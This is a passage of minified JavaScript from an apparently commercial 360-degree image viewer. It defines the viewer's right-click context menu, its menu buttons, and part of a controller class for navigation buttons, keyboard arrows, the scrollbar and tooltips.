function(e){n.fullScreenButton_do&&(0==e?n.fullScreenButton_do.setButtonState(0):n.fullScreenButton_do.setButtonState(1),n.removeFromDOM())},n.startLinkHandler=function(){window.open(n.link_str,"_blank")},n.setupSpacers=function(){for(var e=n.items_ar.length-1,t=0,o;t<e;t++)o=new FWDSimpleDisplayObject("div"),n.spacers_ar[t]=o,o.setHeight(1),o.setBkColor(n.spacerColor_str),n.addChild(o)},n.getMaxWidthResizeAndPosition=function(){var e=n.items_ar.length,t,o;n.totalWidth=0,n.totalHeight=0;for(var r=0;r<e;r++)t=n.items_ar[r],t.getMaxTextWidth()>n.totalWidth&&(n.totalWidth=t.getMaxTextWidth());n.totalWidth+=30;for(var r=0;r<e;r++)o=n.spacers_ar[r-1],t=n.items_ar[r],t.setX(n.padding),t.setY(r*(t.totalHeight+n.sapaceBetweenButtons)-n.padding),o&&(o.setWidth(n.totalWidth),o.setX(n.padding),o.setY(parseInt(t.getY()-n.sapaceBetweenButtons/2))),t.setWidth(n.totalWidth+2),t.centerText();n.totalHeight=t.getY()+t.totalHeight,n.setWidth(n.totalWidth+2*n.padding),n.setHeight(n.totalHeight),n.setVisible(!0),n.removeFromDOM()},n.addContextEvent=function(){n.parent.main_do.screen.addEventListener?n.parent.main_do.screen.addEventListener("contextmenu",n.contextMenuHandler):n.parent.main_do.screen.attachEvent("oncontextmenu",n.contextMenuHandler)},n.contextMenuHandler=function(o){if(t.stageHeight<n.totalHeight)return void o.preventDefault();if(!n.show_bl||!n.isActive_bl){if(o.preventDefault)o.preventDefault();else return!1;return}return n.parent.main_do.addChild(n),n.positionButtons(o),n.setAlpha(0),FWDAnimation.to(n,.4,{alpha:1,ease:Quart.easeOut}),window.addEventListener?(window.addEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.addEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler)):(document.documentElement.attachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.attachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler)),!!o.preventDefault&&void o.preventDefault()},n.contextMenuWindowOnMouseDownHandler=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=e.screenX,r=e.screenY;FWDUtils.hitTest(n.screen,o,r)||(window.removeEventListener?(window.removeEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler)):(document.documentElement.detachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler)),n.removeFromDOM())},n.positionButtons=function(t){var e=FWDUtils.getViewportMouseCoordinates(t),o=n.parent.main_do.getWidth(),r=n.parent.main_do.getHeight(),s=e.screenX-n.parent.main_do.getGlobalX(),a=e.screenY-n.parent.main_do.getGlobalY(),d=s-2,l=a-2;n.totalWidth=n.getWidth(),n.totalHeight=n.getHeight(),d+n.totalWidth>o-2&&(d=s-n.totalWidth),0>d&&(d=parseInt((o-n.totalWidth)/2)),0>d&&(d=0),l+n.totalHeight>r-2&&(l=a-n.totalHeight),0>l&&(l=parseInt((r-n.totalHeight)/2)),0>l&&(l=0),n.setX(d),n.setY(l)},n.disable=function(){n.panButton_do&&n.panButton_do.disable(),n.rotateButton_do&&n.rotateButton_do.disable(),n.nextButton_do&&n.nextButton_do.disable(),n.prevButton_do&&n.prevButton_do.disable(),n.slideShowButton_do&&n.slideShowButton_do.disable(),n.infoButton_do&&n.infoButton_do.disable(),n.zoomInButton_do&&n.zoomInButton_do.disable(),n.zoomOutButton_do&&n.zoomOutButton_do.disable(),n.slideShowButton_do&&n.slideShowButton_do.disable()},n.enable=function(){n.panButton_do&&n.draggingMode_str==FWDController.ROTATE&&n.panButton_do.enable(),n.rotateButton_do&&n.draggingMode_str==FWDController.PAN&&n.rotateButton_do.enable(),n.nextButton_do&&n.nextButton_do.enable(),n.prevButton_do&&n.prevButton_do.enable(),n.slideShowButton_do&&n.slideShowButton_do.enable(),n.infoButton_do&&n.infoButton_do.enable(),n.zoomInButton_do&&n.zoomInButton_do.enable(),n.zoomOutButton_do&&n.zoomOutButton_do.enable(),n.slideShowButton_do&&n.slideShowButton_do.enable()},n.removeFromDOM=function(){n.setX(-5e3)},n.destroy=function(){var s;clearTimeout(n.getMaxWidthResizeAndPositionId_to),FWDAnimation.killTweensOf(n),window.removeEventListener?(window.removeEventListener("mousedown",n.contextMenuWindowOnMouseDownHandler),window.removeEventListener("mouseup",n.contextMenuWindowOnMouseDownHandler),n.parent.main_do.screen.removeEventListener("contextmenu",n.contextMenuHandler)):(document.documentElement.detachEvent("onmousedown",n.contextMenuWindowOnMouseDownHandler),document.documentElement.detachEvent("onmouseup",n.contextMenuWindowOnMouseDownHandler),n.parent.main_do.screen.detachEvent("oncontextmenu",n.contextMenuHandler)),s=n.items_ar.length;for(var a=0;a<s;a++)n.items_ar[a].destroy();s=n.spacers_ar.length;for(var a=0;a<s;a++)n.spacers_ar[a].destroy();n.buttonsTest_ar=null,n.itemsLabels_ar=null,n.items_ar=null,n.spacers_ar=null,n.panButton_do=null,n.rotateButton_do=null,n.nextButton_do=null,n.prevButton_do=null,n.slideShowButton_do=null,n.infoButton_do=null,n.linkButton_do=null,n.fullScreenButton_do=null,n.zoomInButton_do=null,n.zoomOutButton_do=null,n.slideShowButton_do=null,n.linkButton_do=null,n.infoButton_do=null,n.fullScreenButton_do=null,n.backgroundColor_str=null,n.borderColor_str=null,n.spacerColor_str=null,n.itemTextNormalColor_str=null,n.itemTextSelectedColor_str=null,n.itemDisabledColor_str=null,n.draggingMode_str=null,n.link_str=null,n.init=null,n.setupLabels=null,n.setupDeveloperButton=null,n.panButtonStartHandler=null,n.enablePanButton=null,n.panRotateStartHandler=null,n.nextButtonStartHandler=null,n.prevButtonStartHandler=null,n.zoomInButtonStartHandler=null,n.zoomOutButtonStartHandler=null,n.startSlideShowHandler=null,n.updateSlideShowButton=null,n.fullScreenStartHandler=null,n.updateFullScreenButton=null,n.setupSpacers=null,n.getMaxWidthResizeAndPosition=null,n.addContextEvent=null,n.contextMenuHandler=null,n.contextMenuWindowOnMouseDownHandler=null,n.positionButtons=null,n.removeFromDOM=null,n.destroy=null,t=null,o=null,n.setInnerHTML(""),r.destroy(),r=null,n=null,e.prototype=null},n.init()};e.setPrototype=function(){e.prototype=new FWDDisplayObject("div")},e.prototype=null,window.FWDContextMenu=e}(window),function(){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.label1_str=e,l.label2_str=o,l.normalTextColor_str=s,l.selectedTextColor_str=a,l.disabledColor_str=d,l.normalBkColor=n,l.selectedBkColor=r,l.totalWidth=400,l.totalHeight=20,l.padding,l.text1_sdo=null,l.text2_sdo=null,l.dumy_sdo=null,l.isMobile_bl=FWDUtils.isMobile,l.currentState=1,l.isDisabled_bl=!1,l.isMaximized_bl=!1,l.showSecondButton_bl=o!=null,l.isDeveleper_bl=!1,l.init=function(){l.setBackfaceVisibility(),l.setButtonMode(!0),l.setupMainContainers(),l.setWidth(l.totalWidth),l.setHeight(l.totalHeight),l.setButtonState(0),l.getStyle().backgroundColor=l.normalBkColor},l.setupMainContainers=function(){l.text1_sdo=new FWDSimpleDisplayObject("div"),l.text1_sdo.setBackfaceVisibility(),l.text1_sdo.screen.className="fwd360-ctxm-text",l.text1_sdo.setDisplay("inline-block"),l.text1_sdo.getStyle().fontFamily="Arial",l.text1_sdo.getStyle().fontSize="12px",l.text1_sdo.getStyle().color=l.normalTextColor_str,l.text1_sdo.setInnerHTML(l.label1_str),l.addChild(l.text1_sdo),l.showSecondButton_bl&&(l.text2_sdo=new FWDSimpleDisplayObject("div"),l.text2_sdo.setBackfaceVisibility(),l.text2_sdo.screen.className="fwd360-ctxm-text",l.text2_sdo.setDisplay("inline-block"),l.text2_sdo.getStyle().fontFamily="Arial",l.text2_sdo.getStyle().fontSize="12px",l.text2_sdo.getStyle().color=l.normalTextColor_str,l.text2_sdo.setInnerHTML(l.label2_str),l.addChild(l.text2_sdo)),l.dumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(l.dumy_sdo.setBkColor("#FF0000"),l.dumy_sdo.setAlpha(0));l.addChild(l.dumy_sdo),setTimeout(function(){l.totalHeight=l.text1_sdo.getHeight()},300),l.isMobile_bl?l.screen.addEventListener("touchstart",l.onMouseDown):l.screen.addEventListener?(l.screen.addEventListener("mouseover",l.onMouseOver),l.screen.addEventListener("mouseout",l.onMouseOut),l.screen.addEventListener("mousedown",l.onMouseDown),l.screen.addEventListener("click",l.onClick)):l.screen.attachEvent&&(l.screen.attachEvent("onmouseover",l.onMouseOver),l.screen.attachEvent("onmouseout",l.onMouseOut),l.screen.attachEvent("onmousedown",l.onMouseDown),l.screen.attachEvent("onclick",l.onClick))},l.onMouseOver=function(e){l.isDisabled_bl||(FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),e?(FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.selectedBkColor},ease:Expo.easeOut}),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.selectedTextColor_str},ease:Expo.easeOut}),l.showSecondButton_bl&&FWDAnimation.to(l.text2_sdo.screen,.5,{css:{color:l.selectedTextColor_str},ease:Expo.easeOut})):(l.text1_sdo.getStyle().color=l.selectedTextColor_str,l.showSecondButton_bl&&(FWDAnimation.killTweensOf(l.text2_sdo),l.text2_sdo.getStyle().color=l.selectedTextColor_str,l.getStyle().backgroundColor=l.selectedBkColor)),l.dispatchEvent(t.MOUSE_OVER))},l.onMouseOut=function(){l.isDisabled_bl||(FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.normalBkColor},ease:Expo.easeOut}),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut}),l.showSecondButton_bl&&(FWDAnimation.killTweensOf(l.text2_sdo),FWDAnimation.to(l.text2_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut})),l.dispatchEvent(t.MOUSE_OUT))},l.onClick=function(o){return l.isDeveleper_bl?void window.open("http://www.webdesign-flash.ro","_blank"):void(l.isDisabled_bl||(o.preventDefault&&o.preventDefault(),l.dispatchEvent(t.CLICK)))},l.onMouseDown=function(o){l.isDisabled_bl||(o.preventDefault&&o.preventDefault(),l.dispatchEvent(t.MOUSE_DOWN,{e:o}))},l.toggleButton=function(){l.showSecondButton_bl&&(1==l.currentState?(l.text1_sdo.setVisible(!0),l.text2_sdo.setVisible(!1),l.currentState=0,l.dispatchEvent(t.FIRST_BUTTON_CLICK)):(l.text1_sdo.setVisible(!1),l.text2_sdo.setVisible(!0),l.currentState=1,l.dispatchEvent(t.SECOND_BUTTON_CLICK)))},l.setButtonState=function(e){0==e?(l.text1_sdo.setVisible(!0),l.showSecondButton_bl&&l.text2_sdo.setVisible(!1),l.currentState=0):1==e&&(l.text1_sdo.setVisible(!1),l.showSecondButton_bl&&l.text2_sdo.setVisible(!0),l.currentState=1)},l.centerText=function(){l.dumy_sdo.setWidth(l.totalWidth),l.dumy_sdo.setHeight(l.totalHeight),l.setHeight(l.totalHeight),FWDUtils.isIEAndLessThen9?(l.text1_sdo.setY(Math.round((l.totalHeight-l.text1_sdo.getHeight())/2)-1),l.showSecondButton_bl&&l.text2_sdo.setY(Math.round((l.totalHeight-l.text2_sdo.getHeight())/2)-1)):(l.text1_sdo.setY(Math.round((l.totalHeight-l.text1_sdo.getHeight())/2)),l.showSecondButton_bl&&l.text2_sdo.setY(Math.round((l.totalHeight-l.text2_sdo.getHeight())/2))),l.text1_sdo.setHeight(l.totalHeight+2),l.showSecondButton_bl&&l.text2_sdo.setHeight(l.totalHeight+2)},l.getMaxTextWidth=function(){var e=l.text1_sdo.getWidth(),t=0;return l.showSecondButton_bl&&(t=l.text2_sdo.getWidth()),Math.max(e,t)},l.disable=function(){l.isDisabled_bl=!0,FWDAnimation.killTweensOf(l),FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.disabledColor_str},ease:Expo.easeOut}),FWDAnimation.to(l.screen,.5,{css:{backgroundColor:l.normalBkColor},ease:Expo.easeOut}),l.setButtonMode(!1)},l.enable=function(){l.isDisabled_bl=!1,FWDAnimation.killTweensOf(l.text1_sdo),FWDAnimation.to(l.text1_sdo.screen,.5,{css:{color:l.normalTextColor_str},ease:Expo.easeOut}),l.setButtonMode(!0)},l.destroy=function(){l.isMobile_bl?l.screen.removeEventListener("touchstart",l.onMouseDown):l.screen.removeEventListener?(l.screen.removeEventListener("mouseover",l.onMouseOver),l.screen.removeEventListener("mouseout",l.onMouseOut),l.screen.removeEventListener("mousedown",l.onMouseDown),l.screen.removeEventListener("click",l.onClick)):l.screen.detachEvent&&(l.screen.detachEvent("onmouseover",l.onMouseOver),l.screen.detachEvent("onmouseout",l.onMouseOut),l.screen.detachEvent("onmousedown",l.onMouseDown),l.screen.detachEvent("onclick",l.onClick)),FWDAnimation.killTweensOf(l.text1_sdo),l.text1_sdo.destroy(),l.text2_sdo&&(FWDAnimation.killTweensOf(l.text2_sdo),l.text2_sdo.destroy()),l.dumy_sdo.destroy(),l.text1_sdo=null,l.text2_sdo=null,l.dumy_sdo=null,l.label1_str=null,l.label2_str=null,l.normalTextColor_str=null,l.selectedTextColor_str=null,l.disabledColor_str=null,e=null,o=null,s=null,a=null,d=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.FIRST_BUTTON_CLICK="onFirstClick",t.SECOND_BUTTON_CLICK="secondButtonOnClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.CLICK="onClick",t.prototype=null,window.FWDContextMenuButton=t}(window),function(){var FWDController=function(data,parent){var _s=this,prototype=FWDController.prototype;_s.buttonsTest_ar=data.buttons_ar,_s.buttonsLabels_ar=data.buttonsLabels_ar,_s.buttons_ar=[],_s.backgroundLeft_img=data.controllerBackgroundLeft_img,_s.backgroundRight_img=data.controllerBackgroundRight_img,_s.panN_img=data.controllerPanN_img,_s.panS_img=data.controllerPanS_img,_s.rotateN_img=data.controllerRotateN_img,_s.rotateS_img=data.controllerRotateS_img,_s.nextN_img=data.controllerNextN_img,_s.nextS_img=data.controllerNextS_img,_s.prevN_img=data.controllerPrevN_img,_s.prevS_img=data.controllerPrevS_img,_s.playN_img=data.controllerPlayN_img,_s.playS_img=data.controllerPlayS_img,_s.pauseN_img=data.controllerPauseN_img,_s.pauseS_img=data.controllerPauseS_img,_s.infoN_img=data.controllerInfoN_img,_s.infoS_img=data.controllerInfoS_img,_s.linkN_img=data.controllerLinkN_img,_s.linkS_img=data.controllerLinkS_img,_s.fullScreenNormalN_img=data.controllerFullScreenNormalN_img,_s.fullScreenNormalS_img=data.controllerFullScreenNormalS_img,_s.fullScreenFullN_img=data.controllerFullScreenFullN_img,_s.fullScreenFullS_img=data.controllerFullScreenFullS_img,_s.zoomInN_img=data.zoomInN_img,_s.zoomInS_img=data.zoomInS_img,_s.zoomOutN_img=data.zoomOutN_img,_s.zoomOutS_img=data.zoomOutS_img,_s.scrollBarHandlerN_img=data.scrollBarHandlerN_img,_s.scrollBarHandlerS_img=data.scrollBarHandlerS_img,_s.scrollBarLeft_img=data.scrollBarLeft_img,_s.scrollBarRight_img=data.scrollBarRight_img,_s.toolTipLeft_img=data.toolTipLeft_img,_s.toolTipPointer_img=data.toolTipPointer_img,_s.hider=null,_s.mainHolder_do=null,_s.backgroundLeft_sdo=null,_s.backgroundMiddle_sdo=null,_s.backgroundRight_sdo=null,_s.panButton_do=null,_s.rotateButton_do=null,_s.nextButton_do=null,_s.prevButton_do=null,_s.slideShowButton_do=null,_s.infoButton_do=null,_s.linkButton_do=null,_s.fullScreenButton_do=null,_s.zoomIn_do=null,_s.zoomOut_do=null,_s.scrollBar_do=null,_s.scrollBarLeft_sdo=null,_s.scrollBarRight_sdo=null,_s.scrollBarMiddle_sdo=null,_s.scrollBarHandler_do=null,_s.scrollBarHandlerN_sdo=null,_s.scrollBarHandlerS_sdo=null,_s.panButtonTooTipLabel_do=null,_s.scrollBarHandlerToolTip_do=null,_s.rotateButtonToolTip_do=null,_s.nextButtonToolTip_do=null,_s.prevButtonToolTip_do=null,_s.slideShowToolTip_do=null,_s.infoToolTip_do=null,_s.linkToolTip_do=null,_s.fullscreenToolTip_do=null,_s.buttonToolTipBackgroundColor=data.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor=data.buttonToolTipFontColor,_s.backgroundMiddlePath_str=data.controllerBackgroundMiddlePath_str,_s.scrollBarMiddlePath_str=data.scrollBarMiddlePath_str,_s.scrollBarProgressMiddlePath_str=data.scrollBarProgressMiddlePath_str,_s.draggingMode_str=data.startDraggingMode_str,_s.controllerVerticalPosition_str=data.controllerVerticalPosition_str,_s.buttonToolTipLeft_str=data.buttonToolTipLeft_str,_s.buttonToolTipMiddle_str=data.buttonToolTipMiddle_str,_s.buttonToolTipRight_str=data.buttonToolTipRight_str,_s.link_str=data.link_str;_s.buttonToolTipFontColor_str=data.buttonToolTipFontColor_str,_s.buttonToolTipBottomPointer_str=data.buttonToolTipBottomPointer_str,_s.buttonToolTipTopPointer_str=data.buttonToolTipTopPointer_str,_s.controllerOffsetWidth=data.controllerOffsetWidth,_s.scrollBarHandlerOffsetX=data.scrollBarHandlerOffsetX,_s.scrollBarPosition=FWDUtils.indexOfArray(_s.buttonsTest_ar,"scrollbar"),_s.controllerBackgroundOpacity=data.controllerBackgroundOpacity,_s.rotationSpeed=data.buttonsRotationSpeed,_s.slideShowDelay=data.slideShowDelay,_s.stageWidth,_s.setHeight,_s.controllerOffsetY=data.controllerOffsetY,_s.controllerOffsetX=data.controllerOffsetX,_s.scrollBarOffsetX=data.scrollBarOffsetX,_s.startSpaceBetweenButtons=data.startSpaceBetweenButtons,_s.spaceBetweenButtons=data.spaceBetweenButtons,_s.curHeight=0,_s.finalHandlerX,_s.startSpaceForScrollBarButtons=data.startSpaceForScrollBarButtons,_s.startSpaceForScrollBar=data.startSpaceForScrollBar,_s.curWidth,_s.maxWidth=data.controllerMaxWidth,_s.minWidth,_s.controllerHorizontalPosition_str=data.controllerHorizontalPosition_str,_s.scrollBarHandlerXPositionOnPress,_s.lastPresedX,_s.scrollBarHandlerToolTipOffsetY=data.scrollBarHandlerToolTipOffsetY,_s.zoomInAndOutToolTipOffsetY=data.zoomInAndOutToolTipOffsetY,_s.buttonsToolTipOffsetY=data.buttonsToolTipOffsetY,_s.totalImages=data.totalImages,_s.scrollBarTotalWidth=0,_s.scrollBarHeight=0,_s.scrollBarHandlerHeight=0,_s.scrollBarHandlerWidth=0,_s.showControllerBackground=data.showControllerBackground,_s.isSkin2=-1!=data.skinPath_str.indexOf("skin2"),_s.gotoImageId_int,_s.zoomWithButtonsId_int,_s.slideShowId_int,_s.gotoImageId_to,_s.zoomWithButtonsId_to,_s.showScrollBar_bl=!1,-1!=FWDUtils.indexOfArray(_s.buttonsTest_ar,"scrollbar")&&(_s.showScrollBar_bl=!0),_s.isMobile_bl=data.isMobile_bl,_s.inverseNextAndPrevRotation_bl=data.inverseNextAndPrevRotation_bl,_s.isScrollBarActive_bl=!1,_s.isZoomInOrOutPressed_bl=!1,_s.isKeyPressed_bl=!1,_s.stopRotationAtEnds_bl=data.stopRotationAtEnds_bl,_s.addKeyboardSupport_bl=data.addKeyboardSupport_bl,_s.showButtonsLabels_bl=!!_s.buttonsLabels_ar,_s.hasPointerEvent_bl=FWDUtils.hasPointerEvent,_s.init=function(){_s.setOverflow("visible"),_s.setSelectable(!1),_s.setupMainHolder(),_s.setupBackground(),_s.addKeyboardSupport_bl&&_s.addKeyboardSupport(),data.useVectorIcons?(_s.mainHolder_do.setAlpha(0),_s.hide(),_s.setupButtons(),setTimeout(function(){_s.setButtonSize(),_s.positionButtons(),_s.mainHolder_do.setVisible(!1),_s.hide(),_s.show(),_s.mainHolder_do.setAlpha(1)},350)):(_s.curHeight=_s.backgroundLeft_img.height,_s.setButtonSize(),_s.setupButtons(),_s.hide(),_s.show()),_s.showScrollBar_bl&&_s.setupScrollBar(),0!=_s.buttonsTest_ar.length||_s.showScrollBar_bl||_s.setVisible(!1),_s.screen.onmousedown=function(){_s.dispatchEvent(FWDController.MOUSE_DOWN)}},_s.setButtonSize=function(){if(data.useVectorIcons){if(_s.curHeight=_s.background_sdo.getHeight()||0,parent.imageManager_do.resizeAndPosition(),_s.scrollBar_do){_s.scrollBarHeight=_s.scrollBar_do.getHeight(),_s.scrollBarHandlerWidth=_s.scrollBarHandler_do.w,_s.scrollBarHandlerHeight=_s.scrollBarHandler_do.h;var e=parseInt((_s.scrollBarHeight-_s.scrollBarHandlerHeight)/2)-1;_s.scrollBarHandler_do.getStyle().top=e+"px"}_s.buttons_ar.length?(_s.buttonWidth=_s.zoomButtonWidth=_s.buttons_ar[0].w,_s.buttonHeight=_s.zoomButtonHeight=_s.buttons_ar[0].h):_s.zoomIn_do&&(_s.buttonWidth=_s.zoomButtonWidth=_s.zoomIn_do.w,_s.buttonHeight=_s.zoomButtonHeight=_s.zoomIn_do.h)}else for(var t=0;t<data.buttons_ar.length;t++)"rotate"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerRotateN_img.width,_s.buttonHeight=data.controllerRotateN_img.height),"pan"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPanN_img.width,_s.buttonHeight=data.controllerPanN_img.height),"roteteleft"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPrevN_img.width,_s.buttonHeight=data.controllerPrevN_img.height),"rotateright"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerNextN_img.width,_s.buttonHeight=data.controllerNextN_img.height),"play"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPlayN_img.width,_s.buttonHeight=data.controllerPlayN_img.height),"scrollbar"==data.buttons_ar[t]&&(_s.scrollBarRightPartWidth=_s.scrollBarRight_img.width,_s.scrollBarHeight=_s.scrollBarLeft_img.height,_s.scrollBarHandlerWidth=_s.scrollBarHandlerN_img.width,_s.scrollBarHandlerHeight=_s.scrollBarHandlerN_img.height,_s.buttonWidth=_s.zoomButtonWidth=_s.zoomOutN_img.width,_s.buttonHeight=_s.zoomButtonHeight=_s.zoomOutN_img.height),"info"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerInfoN_img.width,_s.buttonHeight=data.controllerInfoN_img.height),"link"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerLinkN_img.width,_s.buttonHeight=data.controllerLinkN_img.height),"fullscreen"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerFullScreenNormalN_img.width,_s.buttonHeight=data.controllerFullScreenNormalN_img.height)},_s.resizeAndPosition=function(e){(parent.stageWidth!=_s.stageWidth||parent.stageHeight!=_s.stageHeight||e)&&(_s.stageWidth=parent.stageWidth,_s.stageHeight=parent.stageHeight,_s.setWidth(_s.stageWidth),_s.setHeight(_s.stageHeight),_s.positionButtons())},_s.setupMainHolder=function(){_s.mainHolder_do=new FWDDisplayObject("div"),_s.mainHolder_do.setOverflow("visible"),_s.addChild(_s.mainHolder_do)},_s.setupHider=function(e){_s.hider=e,_s.hider.addListener(FWDHider.SHOW,_s.onHiderShow),_s.hider.addListener(FWDHider.HIDE,_s.onHiderHide)},_s.onHiderShow=function(){_s.show()},_s.onHiderHide=function(){return FWDUtils.hitTest(_s.mainHolder_do.screen,_s.hider.globalX,_s.hider.globalY)?void _s.hider.reset():void _s.hide(!0)},_s.addKeyboardSupport=function(){document.addEventListener?(window.addEventListener("keydown",_s.onKeyDownHandler),window.addEventListener("keyup",_s.onKeyUpHandler)):document.attachEvent&&(document.attachEvent("onkeydown",_s.onKeyDownHandler),document.attachEvent("onkeyup",_s.onKeyUpHandler))},_s.onKeyDownHandler=function(t){if(!parent.hibernate_bl&&!_s.isKeyPressed_bl){FWDUtils.getScrollOffsets();if(!(parent.main_do.getGlobalY()<=-parent.stageHeight/2||parent.main_do.getGlobalY()+parent.stageHeight/2>parent.ws.h))if(38==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.goToTopImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToTopImageWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(40==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.goToBottomImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToBottomImageWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(39==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoNextImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToNextImageInWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(37==t.keyCode)if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoPrevImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToPrevImageInWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1}},_s.onKeyUpHandler=function(){_s.isKeyPressed_bl=!1,clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),window.addEventListener?window.addEventListener("keydown",_s.onKeyDownHandler):document.attachEvent&&document.attachEvent("onkeydown",_s.onKeyDownHandler),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE)},_s.setupButtons=function(){for(var e=_s.buttonsTest_ar.length,t="",o="",n=0,r;n<e;n++)if(r=_s.buttonsTest_ar[n],"pan"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupPanButton(t),_s.buttons_ar.push(_s.panButton_do);else if("rotate"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupRotateButton(t),_s.buttons_ar.push(_s.rotateButton_do);else if("rotateright"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupNextButton(t),_s.buttons_ar.push(_s.nextButton_do);else if("roteteleft"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupPrevButton(t),_s.buttons_ar.push(_s.prevButton_do);else if("play"==r){if(_s.showButtonsLabels_bl){var s=_s.buttonsLabels_ar[n];s?-1==s.indexOf("/")?(t="tooltip is not defined!",o="tooltip is not defined!"):(t=s.substr(0,s.indexOf("/")),o=s.substr(s.indexOf("/")+1)):(t="tooltip is not defined!",o="tooltip is not defined!")}_s.setupSlideshowButton(t,o),_s.buttons_ar.push(_s.slideShowButton_do)}else if("info"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupInfoButton(t),_s.buttons_ar.push(_s.infoButton_do);else if("link"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupLinkButton(t),_s.buttons_ar.push(_s.linkButton_do);else if("fullscreen"==r&&(parent.displayType!=FWDViewer.FULL_SCREEN||FWDUtils.hasFullScreen)){if(_s.showButtonsLabels_bl){var s=_s.buttonsLabels_ar[n];s?-1==s.indexOf("/")?(t="tooltip is not defined!",o="tooltip is not defined!"):(t=s.substr(0,s.indexOf("/")),o=s.substr(s.indexOf("/")+1)):(t="tooltip is not defined!",o="tooltip is not defined!")}_s.setupFullScreenButton(t,o),_s.buttons_ar.push(_s.fullScreenButton_do)}},_s.positionButtons=function(){var e=_s.buttons_ar.length,t=_s.spaceBetweenButtons,o=_s.controllerOffsetY,n=_s.controllerOffsetWidth,r,s,a,d,l,_;if(_s.showScrollBar_bl&&(_s.isScrollBarActive_bl=!0,_s.curWidth=_s.stageWidth-2*_s.controllerOffsetWidth,_=FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomIn_do),-1!=_&&(_s.buttons_ar.splice(_,1),e--),_=FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomOut_do),-1!=_&&(_s.buttons_ar.splice(_,1),e--),_s.scrollBarPosition>e&&(_s.scrollBarPosition=e),0>_s.scrollBarPosition&&(_s.scrollBarPosition=0),_s.curWidth>_s.maxWidth&&(_s.curWidth=_s.maxWidth),_s.scrollBarTotalWidth=0==e?2*_s.startSpaceBetweenButtons+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth:1<e&&0!=_s.scrollBarPosition&&_s.scrollBarPosition!=e?2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+_s.spaceBetweenButtons*(e-2)+2*_s.startSpaceForScrollBarButtons+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth:1<e&&(0==_s.scrollBarPosition||_s.scrollBarPosition==e)?2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+_s.spaceBetweenButtons*e+2*_s.startSpaceForScrollBar+2*